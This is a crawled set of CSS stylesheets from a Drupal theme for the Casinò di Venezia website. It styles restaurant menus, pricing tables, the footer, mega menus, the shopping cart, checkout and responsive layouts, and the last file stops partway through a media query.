#block-views-menu-ristoranti-block-2--3 .view-header,
#block-views-menu-ristoranti-block-4--2 .view-header {
  font-family: 'Montserrat-SemiBold';
}

#block-views-menu-ristoranti-block-1 h1,
#block-views-menu-ristoranti-block-2 .title-h1,
#block-views-menu-ristoranti-block-3 .title-h1,
#block-views-menu-ristoranti-block-4 .title-h1,
#block-views-menu-ristoranti-block-2--2 .title-h1,
#block-views-menu-ristoranti-block-2--3 .title-h1,
#block-views-menu-ristoranti-block-5 .title-h1,
#block-views-menu-ristoranti-block-4--2 .title-h1 {
  display: none;
}

.page-node-1171 h1 {
  font-family: 'Montserrat-SemiBold';
}

.page-node-1171 table {
  text-align: left;
  background-color: white;
}

.page-node-1171 .table-striped>tbody>tr:nth-child(odd)>td,
.page-node-1171 .table {
  background-color: white;
}

.page-node-1171 table td {
  font-family: 'Montserrat-Regular';
}

.page-imposta-menu-cn-ristorante table td {
  font-family: 'Montserrat-Regular';
}

.page-imposta-menu-cn-ristorante td {
  padding: 10px;
}

.page-imposta-menu-cn-ristorante tr.even,
tr.odd {
  border-width: 0 1px 0 1px;
  border-style: solid;
  border-color: #bebfb9;
  background: #f3f4ee;
}

.page-imposta-menu-cn-ristorante tr.odd {
  background: #fff;
}

.page-imposta-menu-cn-ristorante table {
  background-color: white;
}

.webform-container-inline div,
.webform-container-inline div.form-item {
  float: left;
  width: 33%;
  height: 41px;
}

.webform-component-file {
  margin-bottom: 33px;
}

--- FILE ---
content_type: text/css
request_url: https://www.casinovenezia.it/sites/all/themes/progressive/css/drupal.css?t7gmsc
body_size: 6738
content:
*, *:hover, *:focus {
    outline: none !important;
}
.container-fluid > .row > .col-md-12 {
  padding-left: 0;
  padding-right: 0;
}
/* Spacers */
.spacer {
  width: 100%;
  overflow: hidden;
}
.spacer.sm {
  height: 10px;
  overflow: hidden;
}
.spacer.lg {
  height: 40px;
  overflow: hidden;
}
.spacer.xl {
  height: 60px;
  overflow: hidden;
}
.spacer.xlg {
  height: 80px;
  overflow: hidden;
}
#overlay-container, .overlay-modal-background, .overlay-element {
  z-index: 900;
}
.container .container {
  padding: 0;
  width: auto;
}
/* Main */
body{
  overflow-x: hidden !important; 
}
.page-box-content {
  padding-bottom: 0;
}
.nd-region{
  padding:  70px 0;
  max-width: 100%;
}
body.admin-menu {
  margin-top: 0 !important; 
}
div.krumo-element {
  color: #000;
}
.page-header {
  margin: 0;
}
.img-rounded img{
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.form-item.error{
  background-image: none;
}
body.boxed{
  padding-bottom: 20px;
}
.boxed.fixed-header .header {
  top: -104px;
}
.boxed.fixed-header.hidden-top .header {
  margin-top: 0 !important;
}
div.contextual-links-wrapper{
  z-index: 500;
}

/* Primary Tabs */
.tabs.primary{
  padding-left: 31px;
  margin: 0 0 -1px;
  border-bottom: 1px solid #ddd;
}
.tabs.primary li > a {
  background: #f7f7f7;
  border-left: 1px solid #f7f7f7;
  border-right: 1px solid #f7f7f7;
  border-bottom: none !important;
  border-radius: 0;
  padding: 12px 13px;
  color: #6d6d6d;
  position: relative;
  line-height: 1.42857143;
  border: 1px solid transparent;
  display: block;
}
.tabs.primary li {
  position: relative;
  display: inline-block;
  bottom: -1px;
  z-index: 50;
  border: 1px solid #ddd;
  margin-right: 20px;
}
.tabs.primary li.active {
  border-bottom: 0;
  bottom: -2px;
}
.tabs.primary a:hover{
  text-decoration: none;
}

/* Pricing Table*/
.pricing.pricing-info:before {
  background: rgba(1,165,219,.06);
}
.pricing.pricing-info .title a {
  color: #01a5db;
}
.pricing.pricing-info .price-box .icon {
  color: #35beeb;
  border-color: #35beeb;
}
.pricing.pricing-info .options li,
.pricing.pricing-info .bottom-box {
  border-color: rgba(1,165,219,.1);
  color: rgba(1,165,219,.4);
}
.pricing.pricing-info .bottom-box {
  border-top: 1px solid rgba(1,165,219,.1);
  background: rgba(1,165,219,.05);
} 
.pricing.pricing-info .options li span,
.pricing.pricing-info .bottom-box .more,
.pricing.pricing-info .options li.active {
  color: #01a5db;
}
.pricing.pricing-warning .options li {
  color: rgba(248,148,6,.4);
}
.pricing-warning .title a,
.pricing-warning .options li.active,
.pricing-warning .options li span,
.package .title a,
.package .price-box .price{
  color: #f89406 !important;
}
.pricing-warning .rating-box .rating svg polygon,
.rating-box .rating svg polygon{
  fill: #f89406 !important;
}
.pricing-warning .bottom-box .more {
  color: rgba(248,148,6,.7) !important;
}
.pricing-warning:before {
  background-color: rgba(248,148,6,.06) !important;
}
.pricing-warning .options li, .pricing-warning .bottom-box {
  border-color: rgba(248,148,6,.1) !important;
}
.package .bottom-box .btn {
  font-weight: bold;
  margin: 19px 0 0;
  width: 100%;
}
.package .options li {
  border-top: 1px solid rgba(30,30,30,.1);
  color: #999;
  color: rgba(30,30,30,.4);
  line-height: 22px;
  padding: 13px 10px 13px 45px;
  position: relative;
}
.package .options{
  margin-bottom: 0;
}

/* Block Title */
aside > .widget:first-child .title-box .title{
  padding-top: 0;
}
.title-box h4.title{
  font-size: 14px;
  line-height: 1;
  margin: 0 0 25px;
}
.light > *{
  font-weight: normal;
}
.text-right .title-box:before {
  left: auto;
  right: 0;
}
.text-center .title-box:before {
  left: 50%;
  margin-left: -20px;
}
.white .title-box{
  border-color: rgba(255,255,255,.3);
}
.white .title-box .title,
.white strong{
  color: #fff;
}
.white .title-box:before {
  background: #fff;
}
aside .title-box h3.title{
  padding-top: 80px;
}
aside .title-box h4.title{
  padding-top: 20px;
  color: #000;
  margin-bottom: 15px;
  font-weight: bold;
  border-top: 1px solid #e1e1e1;
  margin-top: 20px;
}
aside .title-box.title-h4{
  margin-bottom: 0px;
  border: none;
}
aside .title-box.title-h4:before{
  content: none;
}
aside header .title,
aside .title-block .title,
.product-bottom .related-products header h3 {
  color: #7f7f7f;
  font-size: 18px;
  font-weight: normal;
  line-height: 1;
  margin: 0;
}

/* Overlay */
.full-width-box .overlay {
  background: #000;
  height: 100%;
  opacity: .2;
  filter: alpha(opacity=20);
  width: 100%;
  top: 0;
  position: absolute;
}
.full-width-box {
  padding: 0;
}

/* Employee */
.employee {
  margin-right: -3px;
}
.carousel .employee,
.carousel .product.rotation{
  margin-top: 0;
}

/* Service Box */
.big-services-box a{
  color: #fff;
}
.service,
.features-block{
  margin-bottom: 40px;
}
.text-small.features-block a:not(.btn) {
  display: block;
}

/* Partners */
.manufactures-list {
  text-align: center;
  padding: 0;
  margin-bottom: 0;
}
.manufactures-list img{
  width: 100%;
}

/* Footer */
footer {
  color: #7f7f7f;
  overflow-x: hidden;
}
footer aside p {
  margin: 0 0 16px !important;
}
footer.footer-top {
  background: #f2f2f2;
  font-size: 12px;
  line-height: 21px;
  padding: 50px 0 13px;
}
.sidebar .widget ul{
  list-style: none;
  margin-left: 0;
  padding-left: 0;
}
.widget ul.row {
  margin-left: -15px;
  margin-right: -15px;
}
footer aside li {
  line-height: 21px;
}
footer aside li a,
footer aside li a:visited {
  color: #7f7f7f;
  text-decoration: none;
  -webkit-transition: color .2s linear;
  transition: color .2s linear;
}
footer aside li a:hover {
  color: #000;
  -webkit-transition: color .2s linear;
  transition: color .2s linear;
}
footer aside header,
footer aside .title-box {
  margin: 0 0 15px;
  padding: 0 0 12px;
}
footer aside .title-box:before{
  display: none;
} 
footer aside header .title,
footer aside .title-box .title {
  color: #1e1e1e;
  font-size: 16px;
  font-weight: normal;
  line-height: 1.3;
  text-transform: uppercase;
  padding: 0;
  margin: 0;
}
.footer-bottom {
  background: #f7f7f7;
  border-top-width: 1px;
  font-size: 11px;
  line-height: 17px;
  padding: 21px 0 20px;
}
.footer-bottom .phone,
.footer-bottom .address {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 34px;
  position: relative;
}
.footer-bottom .footer-icon {
  color: #c6c6c6;
  left: 16px;
  position: absolute;
  top: 0;
}
.footer-bottom .footer-icon:before {
  font-size: 20px;
  line-height: 18px;
  width: auto;
}
.footer-bottom .up {
  background: #c6c6c6;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: block;
  float: right;
  height: 40px;
  text-align: center;
  width: 40px;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}
.footer-bottom .up:hover {
  background: #000;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}
.footer-bottom .up .glyphicon {
  color: #fff;
  margin: 14px 0 0 -.5px;
  vertical-align: top;
}
.content > ul,
ul.list{
  list-style: inherit;
  padding-left: 60px;
}

/* Newsletter */
.newsletter-submit {
  background: none;
  color: #ccc;
  height: 38px;
  outline: none;
  padding: 0;
  position: absolute;
  right: 1px;
  top: -60px;
  width: 38px;
}
.webform-component--sign-up{
  padding-bottom: 3px;
}
.hidden-submit .form-actions{
  display: none;
}
.webform-component--submit-icon{
  position: relative;
}

@media (max-width: 767px){
  footer .col-md-3 {
    margin-bottom: 36px;
    overflow: hidden;
  }
  footer .col-md-3 .form-email,
  footer form{
    margin-bottom: 0;
  }
  .newsletter-submit{
    top: -38px;
  }
}


/* Mega Slider */
.md-slide-wrap p,
.md-objects .md-object{
  line-height: 27px;
}
.md-objects .md-object a.btn{
  line-height: 19px;
  padding: 10px 20px;
  font-weight: normal;
  letter-spacing: 0;
  width: auto !important;
  height: auto !important;
}
.md-objects .btn.cherry {
  background: #752033;
}
.md-arrow > div {
  background: #1e1e1e;
  background: rgba(30, 30, 30, 0.5);
  -webkit-border-radius: 5px;
  border-radius: 5px;
  cursor: pointer;
  height: 40px !important;
  width: 40px !important;
  -webkit-transition: background .3s linear;
  transition: background .3s linear;
  z-index: 50 !important;
}
.md-arrow > div:before {
  font-family: 'revicons';
  color: #fff;
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  margin-right: 0;
  margin-top: 12px;
  text-align: center;
  width: 40px;
  font-size: 19px;
}
.md-arrow-left:before {
  content: '\e824';
}
.md-arrow-right:before {
  content: '\e825';
}
.md-arrow > div:hover {
  background: #1e1e1e;
  -webkit-transition: background .3s linear;
  transition: background .3s linear;
}
.md-arrow > div,
.md-arrow > div:hover{
  background-color: #c10841;
}
.md-arrow > div {
  background-color: rgba(193,8,65,.5);
}
.md-objects h2{
  font-size: 60px;
  line-height: 54px;
  letter-spacing: 0px;
  font-weight: normal;
}
.md-objects a {
  font-size: 14px !important;
  font-weight: bold;
  line-height: 31px;
  letter-spacing: 1px;
  text-decoration: none;
  color: #fff;
}
.md-objects a:hover {
  text-decoration: none;
  color: #fff;
}
.md-objects a .fa {
  border: 2px solid #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;
  font-size: 180%;
  height: 36px;
  line-height: 32px;
  margin-left: 10px;
  padding: 0 0 0 3px;
  text-align: center;
  vertical-align: middle;
  width: 36px;
}

/* Register Form */
.login-register .form-box .form-item-copy{
  display: none;
}
.form-required {
  color: #c3293a;
  display: inline-block;
  font-size: 14px;
}
.login-register .form-group{
  margin-bottom: 0;
}
.grippie {
  display: none;
}
input.required,
textarea.required,
select.required{
  color: #000;
}

/* Tags */
.item-list ul {
  margin: 0;
  list-style: none;
  margin-left: 0;
  padding-left: 0;
}
.item-list li a {
  color: #1e1e1e;
}
.item-list li {
  padding: 4px 0;
}
.sidebar .title-box{
  margin-bottom: 34px;
}

/* Comments */
.comment-reply{
  float: right;
  margin-top: -12px;
}
.comment-form .form-actions{
  padding-top: 31px;
}
.commentlist li img {
  -webkit-border-radius: 42px;
  -moz-border-radius: 42px;
  border-radius: 42px;
  float: left;
  height: 84px;
  margin: 0 25px 0 0;
  width: 84px;
}
.commentlist {
  padding: 10px 0 33px;
}

/* Pager */
.pagination > li > a{
  color: #fff;
}
.pagination > li > span{
  font-size: 12px !important;
}

/* Blog */
.view-blog .view-footer-pager,
.view-modern-gallery .view-footer-pager{
  display: block !important;
  color: #999;
  font-size: 12px;
  float: right;
  line-height: 24px;
  vertical-align: top;
  visibility: visible !important;
  margin-top: 32px;
}
.view-blog .view-footer,
.view-modern-gallery .view-footer{
  display: none;
}
.meta .field-name-field-category{
  display: inline-block;
}

/* 404 Page */
.fixed-header.page-404-promo{
  padding-top: 0;
}
.page-page-404 .page-header{
  display: none;
}
.page-page-404 .breadcrumb-box{
  height: 10px;
}
.page-page-404 .breadcrumb-box li{
  display: none;
}

/* Search block */
#search-block-form .form-actions{
  display: none;
}

/* Search Results */
.search-form .form-group,
.search-form .search-string{
  width: 100%;
}
.search-form .form-submit{
  display: none;
}
.search-results{
  margin: 0;
  padding: 0;
  list-style: none;
}
.search-result{
  padding-bottom: 30px;
}

/* Login Block */
.help-block {
  margin-top: -17px;
  margin-bottom: 18px !important;
}
.login-register .form-box .form-submit {
  background: #1e1e1e;
}
.login-register .form-box .form-submit:hover{
  background: #565656;
}
.form-box .help-block {
  bottom: 0;
  margin: 0;
  position: static;
}

/* Maintenance Page */
.maintenance-page #main {
  display: table-cell;
  padding: 119px 0 192px;
  vertical-align: middle;
}
.maintenance-page .page-box {
  display: table;
  height: 100% !important;
  width: 100%;
}
.maintenance-page .header-three {
  min-height: 1px;
  position: absolute;
  width: 100%;
}
.coming-text .btn {
  background-color: #0098ca;
}

/* Portfolio Page */
.view-portfolio-filter #edit-field-date-value-wrapper{
  display: none;
}
.work-one{
  width: 100%;
}
.filter-button-black .filter-list.filter-buttons.white .dropdown-menu > li > a,
.filter-button-black .filter-buttons.white .dropdown-toggle,
.filter-button-black .filter-buttons.white .dropdown-toggle .caret{
  color: #000;
}

/* Projects */
.inner-img-rounded img{
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.black .filter-list.filter-buttons.white .dropdown-menu > li > a,
.black .filter-buttons.white .dropdown-toggle,
.black .filter-buttons.white .dropdown-toggle .caret {
  color: #000;
}

/* Modern Gallery */
.gallery .images-box {
  margin-bottom: 23px;
}

.gallery .images-box {
  max-width: 100%;
}
/* Gallery */
.images-box {
  margin-bottom: 30px;
}
.margin-bottom-30{
  margin-bottom: 30px;
}

/* Product Slider */
.product .product-image {
 float: none;
 padding: 0;
}
.view-portfolio-filter .product{
  margin-right: -4px;
  min-width: 1px;
}
.view-products-grid .content .row{
  text-align: center;
}
.toolbar .price-regulator {
  margin-bottom: 20px;
}
.toolbar .price-regulator b{
  float: left;
}

/* Shortcode Image Overlay */
.image_overlay {
  background: #f2f2f2;
  margin: 0 0 80px;
  position: relative;
  display: inline-block;
  max-width: 100%;
}
.image_overlay .description {
  background: rgb(64,73,155);
  background: rgba(64,73,155,.7);
  bottom: 0;
  color: #fff;
  font-size: 20px;
  font-weight: bold;
  left: 0;
  padding: 35px 38px;
  position: absolute;
  right: 0;
}

/* Products Page */
.toolbar form{
  float: left;
}
.toolbar .selectBox,
.toolbar .selectBox-label{
  width: auto !important;
}
.toolbar .views-exposed-form label{
  font-weight: normal;
  font-size: 12px;
  line-height: 24px;
  color: #7f7f7f;
}
.views-exposed-form .views-exposed-widget {
  padding: 0;
}
.toolbar .selectBox{
  height: 24px;
  line-height: 10px;
  min-height: 24px;
  background-color: rgba(64,73,155,.7);
  border: none;
  margin: 0 15px 0 3px;
  border: 1px solid transparent;
  transition: background .2s linear, color .2s linear;
  -webkit-transition: background .2s linear, color .2s linear;
}
.toolbar .selectBox:hover{
  border: solid 1px #839bb7;
  color: #7f7f7f;
  background-color: #fff;
}
.toolbar .selectBox:hover .selectBox-arrow,
.toolbar .selectBox:hover .selectBox-label{
  color: #7f7f7f;
}
.toolbar .selectBox-label{
  color: #fff;
  padding: 0 9px 0 0;
  position: relative;
  top: -1px;
}
.toolbar .selectBox-arrow{
  background: none;
  color: rgba(255,255,255,.5);
  border: 0 none;
  height: 6px;
  width: 9px;
  display: inline-block;
  vertical-align: middle;
  right: 7px;
  top: 9px;
}
.toolbar .grid-list {
  margin-right: 10px;
}
.toolbar .selectBox-arrow:before {
  content: "\f107";
  display: block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 6px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  height: 6px;
  position: absolute;
  width: 9px;
}
.taxonomy-product span {
  color: #7f7f7f;
}
.product .actions span + span a{
  border-left-width: 1px;
}
.sale:before {
  content: '';
}
ul.products,
ul.specials{
  padding-left: 0;
  list-style: none;
}
.sale span{
  color: #fff;
  display: block;
  font-size: 11px;
  font-weight: bold;
  margin: -46px 0 0 5px;
  position: absolute;
  text-transform: uppercase;
  -webkit-transform: rotate(315deg);
  transform: rotate(315deg);
}
.sale.corner-top {
  border-top: 56px solid #738d00;
}

/* Flag */
.actions .unflag-action{
  background-color: #0098ca !important;
}
.rotation .actions .unflag-action {
  border: 1px solid #fff;
}
.actions .unflag-action svg path{
  fill: #fff !important;
}
.flag-throbber{
  display: none;
}
.flag-waiting .flag-throbber{
  display: inline-block;
}

/* Product node page */
.form-type-uc-quantity,
.add-cart-form .form-actions,
.form-type-fivestar .form-type-select,
.product-info.sell-price{
  display: inline-block;
}
.form-type-uc-quantity .form-required,
.fivestar-static-item .help-block,
.form-type-fivestar .selectBox{
  display: none !important;
}
.product-page .add-cart-form {
  margin: 0;
}
form.fivestar-widget,
.fivestar-average-stars,
.fivestar-widget{
  float: left;
}
.fivestar-average-stars:before,
.fivestar-average-stars:after,
.fivestar-widget:before,
.fivestar-widget:after{
  content: '';
  display: none;
}
.fivestar-summary,
.fivestar-static-item{
  display: inline-block;
}
.evaluation label{
  font-weight: normal;
}
.form-actions .btn{
  margin-left: 15px !important;
}
.form-actions .btn:first-child{
  margin-left: 0 !important;
}
.attributes .attribute{
  padding-bottom: 15px;
}
.attributes .attribute:last-child{
  padding-bottom: 35px;
}
.attributes .attribute .selectBox{
  margin-bottom: 0;
}
@media(min-width: 690px){
  .attributes .attribute a.selectBox{
    width: 50% !important;
    display: block !important;
  }
}
.product-page .col-md-7 .actions {
 margin: 0;
}

/* Cart block */
.header-icons > div{
  border-right: 1px solid #ccc !important;
  border-right: 1px solid rgba(204,204,204,.8) !important;
  margin-right: 0 !important;
}
.header-icons > div:last-child{
  border-right: 0 !important;
  margin-right: -15px !important;
}
.header .cart-header {
  margin-left: -5px;
}
.btn.active{
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.cart-count em{
  font-style: normal;
}

/* Cart Page */
.action.no-border i{
  top: 1px;
  position: relative;
  font-size: 17px;
  color: #7f7f7f;
}
.float-left{
  float: left;
}
.float-right{
  float: right;
}
#uc-cart-view-form .entity-uc-cart-item{
  display: none;
}
.shopping-cart-table-button.table{
  padding: 15px 0;
}
.car-bottom-box #subtotal-title{
  font-size: 18px;
  line-height: 30px;
  padding-right: 17px;
}
.car-bottom-box .uc-price{
  font-size: 30px;
}
.car-bottom-box .checkout{
  margin-top: 32px !important;
}
.shopping-cart-table.table .td-images a {
  background: #f2f2f2;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: block;
  width: 70px;
}
#car-bottom .total{
  margin-right: 0;
}

/* Checkout */
.next-button {
  margin-top: 1em;
  text-align: right;
}
fieldset {
  margin: 0 0 11px;
  border: 0 none;
  border-radius: 0;
  background-color: #fff;
}
fieldset legend{
  background: #f2f2f2;
  border: 1px solid #e1e1e1;
  color: #1e1e1e;
  display: block;
  height: 50px;
  padding: 0 18px;
  margin-bottom: 0;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}
fieldset legend a,
fieldset legend .fieldset-legend{
  font-size: 16px;
  font-weight: normal;
  line-height: 49px;
  margin: 0;
  color: #7F7F7F;
}
fieldset legend a:hover{
  text-decoration: none;
  color: #7F7F7F;
}
fieldset.collapsed{
  height: auto !important;
}
fieldset.collapsed legend{
  border-color: #f2f2f2;
  color: #7f7f7f;
}
fieldset .fieldset-wrapper{
  border: 1px solid #e1e1e1;
  border-top: 0 none;
  font-size: 12px;
  line-height: 20px;
  padding: 22px 18px 19px;
}
.uc-store-address-field .form-item label{
  text-align: left;
}
.form-item-panes-billing-billing-street2 label,
.form-item-panes-delivery-delivery-street2 label{
  display: none;
}
.form-item-panes-delivery-delivery-street1 input,
.form-item-panes-delivery-billing-street1 input{
  margin-bottom: 10px;
}
@media(min-width: 597px){
  #payment-details .form-item{
    width: 31%;
    float: left;
    margin-top: 14px;
  }
  #payment-details .form-item-panes-payment-details-cc-number{
    width: 100%;
    margin-top: 0;
  }
  .form-item-panes-payment-details-cc-exp-year{
    margin: 43px 3.5% 0 !important;
  }
}

/* Checkout Review */
.order-review-table{
  width: 100%;
  margin-top: 20px;
}
.order-review-table .title-col{
  width: 15%;
}
.order-review-table .data-col{
  width: 85%;
  font-weight: bold;
}
.order-review-table tr:first-child td{
  padding-top: 20px;
}
.row-border-top td{
  padding-bottom: 20px;
}
.order-review-table tr{
  background-color: #0098ca;
}
.order-review-table tr td{
  padding-left: 20px;
  color: #fff;
}
.review-button-row td{
  padding-left: 0 !important;
}
.review-button-row{
  background-color: transparent !important;
}
.review-button-row td{
  padding-top: 20px;
}

/* Top Right Icons */
.header-icons .flag-counter{
  top: -3px;
  position: relative;
  font-size: 12px;
}
.header-icons a:hover{
  text-decoration: none;
}
.compare-header, .wishlist-header {
  border-right: 1px solid #ccc;
  border-right: 1px solid rgba(204,204,204,.8);
  color: #1e1e1e;
  display: inline-block;
  height: 30px;
  margin: 8px 0;
  position: relative;
  text-align: center;
  vertical-align: top;
  width: 41px;
}
.compare-header a,
.wishlist-header a{
  display: block;
  height: 23px;
  padding-top: 7px;
  width: 100%;
}
.compare-header a svg path,
.wishlist-header a svg path{
  fill: #0098ca;
}
.compare-header a,
.wishlist-header a{
  color: #0098ca;
}
.compare-header a:hover svg, .wishlist-header a:hover svg {
  opacity: .5;
  filter: alpha(opacity=50);
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}


/* Compare Products */
#compare-table .views-field-title a{
  color: #1e1e1e;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}
#compare-table .add-cart-form .number{
  display: none;
}
#compare-table .add-cart-form{
  margin-bottom: 0;
}
#compare-table .add-cart-form .btn{
  padding: 10px 20px;
}
#compare-table .uc-price{
  display: block;
  font-size: 16px;
}
.cell-align-center{
  vertical-align: middle !important;
}

/* Mega Menu */
.header .primary .sub li {
  list-style-image: none;
}
.header .primary .sub.tb-megamenu-submenu{
  margin: -1px 0 0 3px;
}
.header .primary .parent .parent .sub.tb-megamenu-submenu {
  margin-left: 0;
}
.tb-megamenu-item.menu-title a,
.tb-megamenu-item.title a{
  font-size: 13px;
  line-height: 23px;
  margin: 25px 0 3px;
  text-transform: uppercase;
  font-weight: bold;
}
.tb-megamenu-item.menu-title:first-child a,
.tb-megamenu-item.title:first-child a{
  margin-top: 15px;
}
.header .primary .sub a{
  min-width: 175px;
  width: auto;
}
.tb-megamenu-column{
  padding: 20px 27px 15px;
}
.megamenu-column-single{
  padding: 15px 20px;
}
.tb-megamenu-column .tb-megamenu-item{
  line-height: 26px;
}
.header .primary .navbar .nav a .item-new {
  float: none;
  font-weight: normal;
}
.header .primary .navbar .nav a .item-new {
  background: #ff0068;
}
.no-padding,
.header .primary .sub{
  padding: 0;
}
body.one-page .header .primary .sub{
  padding: 15px 20px;
} 
.items-image-man{
  text-align: center;
  padding: 10px 0 20px 0;
}
.padding-top-megamenu{
  padding-top: 30px;
}
.tb-megamenu-item .border-left{
  border-left: 1px solid #ccc;
}
@media (max-width: 991px) {
  .header .dropdown.active > ul.sub,
  .header .dropdown.active:hover > ul.sub{
    display: block;
  }
  .header .header-icons {
    margin-right: 13px;
  }
  .header .primary .sub.tb-megamenu-submenu{
    float: none;
    margin: 0;
  }
  .header .primary .sub.tb-megamenu-submenu > li{
    padding: 0;
  }
}
@media (min-width: 992px) {
  .mega-align-center > .dropdown-menu {
    left: 50%;
    transform: translate(-50%);
    -webkit-transform: translate(-50%);
    -moz-transform: translate(-50%);
    -ms-transform: translate(-50%);
    -o-transform: translate(-50%);
  }
  .mega-align-right > .dropdown-menu {
    left: auto;
    right: 0;
  }
  .mega-align-justify > .dropdown-menu{
    right: -200px;
    left: auto;
  }
}
.header .primary .mega-group  > ul.sub{
  position: relative;
  display: block;
  left: 0;
  margin: 5px 0;
}
.header .primary .navbar .nav .parent .mega-group > a:after{
  content: '';
}

/* Social Buttons */
.sbtnf {
  padding-left: 10px;
  padding-right: 10px;
  width: auto;
}
.sbtnf:hover {
  background-color: #000000;
}

/* LivIcons */
.livicon.block {
  width: auto !important;
  height: auto !important;
}

/* Testimonials */
.description.bg-error:before {
  border-top-color: #c10841 !important;
}
.description.bg-primary:before {
  border-top-color: #037ac5 !important;
}
.description.bg-warning:before {
  border-top-color: #f89406 !important;
}
.description.bg-success:before {
  border-top-color: #738d00 !important;
}
.respond .name .icon {
  margin-right: 5px;
}

/* Slider Content Carousel */
.carousel-wrapper{
  position: relative;
}
.title-box + div .carousel-pagination{
  position: relative;
  top: -54px;
}
.title-box + div .margin-pagination-fix{
  margin-top: -35px;
}
.allow-overflow{
  overflow: visible;
}
.margin-pagination-fix .carousel-pagination{
  height: 50px;
}

/* Text Rotation */
.text-black,
.word-rotate.text-black{
  color: #000;
}

/* Latest Posts */
.no-all-posts .title-box a{
  display: none;
}
.latest-posts-white .title{
  color: #fff;
  font-size: 24px;
}

/* Project Slider */
.content .slider.progressive-slider {
  overflow: hidden;
}

/* Sitemap */
.sitemap, .sitemap ul {
  list-style: none !important;
  padding: 0 !important;
}

/* Contact Form */
.contact-form .form-actions{
  padding-top: 30px;
}

/* Blog TimeLine Contextual */
.contextual-form{
  width: 400px;
  padding: 20px 20px 0 !important;
}
.contextual-form label{
  color: #000;
  margin-top: 5px;
}
.contextual-form .form-submit{
  margin-top: 15px;
}

/* Color Radios */
.form-item-color .form-type-radio{
  padding: 0;
}
.color-radios input[type="radio"] {
  display:none;
}
.color-radios .form-item{
  display: inline-block;
}
.color-radios label {
  display: inline-block !important;
  width: 32px;
  height: 32px;
  border: 2px solid transparent !important;
  text-indent: -9999px;
}
.color-radios input[type="radio"]:checked + label {
  border: 2px solid #3d3d3d !important;
}
.form-radio[value="black"] + label{
  background-color: #000;
}
.form-radio[value="danger"] + label{
  background: #d70a49;
}
.form-radio[value="info"] + label{
  background: #0098ca;
}
.form-radio[value="primary"] + label{
  background: #037ac5;
}
.form-radio[value="warning"] + label{
  background: #f89406;
}
.form-radio[value="success"] + label{
  background: #738d00;
}

/* One Page */
body.page-user-login .header-three,
body.page-user-register .header-three,
body.page-user-password .header-three{
  min-height: 1px;
  position: absolute !important;
  width: 100%;
}

/* Sequence */
@media (max-width: 767px){
  .steps .step + .step {
    padding-bottom: 15px !important;
  }
}

/* Orders */
.view-uc-orders-user th {
  text-align: left;
}
.view-uc-orders-user table{
  width: 100%;
}
.view-uc-orders-user{
  margin-top: 30px;
}

/* Secondary MegaMenu */
@media (max-width: 991px) {
  .header .primary.secondary-megamenu {
    margin: 0 0 0 -4px;
    text-align: left;
    z-index: inherit;
    float: right;
    margin-right: 15px;
  }
  .header .primary.secondary-megamenu .navbar .navbar-collapse{
    width: 100%;
  }
}

/* Toolbar */
#toolbar{
  z-index: 1600;
}
#toolbar .icon{
  width: auto;
  height: auto;
}
.toolbar.fixed-header.hidden-top .header {
  margin-top: 1em;
}
.toolbar-drawer.fixed-header.hidden-top .header {
  margin-top: 3em;
}

/* SelectBox tab fix */
.tab-pane .selectBox-label{
  width: 100% !important;
}

/* Shop page */
.hidden-form .form-actions,
.hidden-form .number{
  display: none;
}

/* Views Exposed Filters */
.bef-select-as-checkboxes{
  height: auto;
  border: none;
  box-shadow: none;
}
.view-filter .views-exposed-widgets .views-exposed-widget{
  float: none;
}
.price-regulator .layout-slider {
  float: right;
  margin-top: 5px;
  width: 270px;
}
.price-regulator{
  padding-bottom: 15px;
}

.order-pane-table td.product {
  width: 100%;
}
.order-pane-table thead tr{
  background-color: rgb(247, 247, 247);
}
.order-pane-table thead th.product{
  border-bottom: none;
}
.order-pane-table tbody tr.odd{
  background-color: rgb(249, 249, 249);
}
#order-pane-products,
.view-compare-products{
  overflow-x: auto;
}
.order-pane-table th.product{
  vertical-align: bottom;
  margin-bottom: 0;
}
.header .cart-header .dropdown-menu {
  max-height: 600px;
  overflow-y: auto;
}

.views-table {
  width: 100%;
  margin-bottom: 20px;
}
.views-table td {
  border: 1px solid #000;
}

.product .product-hover ul {
  max-height: 180px;
}

li.col-md-{
  width: 100%;
  display: block;
  clear: both;
  padding-top: 0;
  padding-left: 20px;
}
li.col-md- ul{
  list-style: none;
}

.form-type-managed-file .help-block{
  margin-top: 0;
}

#block-system-main .node-form .selectBox,
#block-system-main .node-form .form-control{
  width: auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.casinovenezia.it/sites/all/themes/progressive/progressive_sub/css/responsive_cvc.css?t7gmsc
body_size: 1104
content:
/******************************************************************************
  Max Width "1199px"
*******************************************************************************/
@media (max-width: 1199px) {
    .navbar {
        font-size: 12px!important;
    }
    .header .primary .navbar .nav > li > a, .header .primary .navbar .nav > li > a:visited {
        padding: 11px 6px!important;
    }
    .alert_block {
        width: 180px;
    }
}
/******************************************************************************
  Max Width "991px"
*******************************************************************************/
@media (max-width: 991px) {
    .header .primary .navbar .nav > li > a, .header .primary .navbar .nav > li > a:visited {
        padding: 11px 40px!important;
    }
    .header .primary .navbar .btn-navbar .text {
        display: none;
    }
    .header .primary .navbar .btn-navbar .icon-bar
    {
        background-color: white!important;
    }
    .header .primary .navbar .nav > li > a, .header .primary .navbar .nav > li > a:visited
    {
        color: #847552!important;
    }
    .header .primary .navbar .nav .open-sub span {
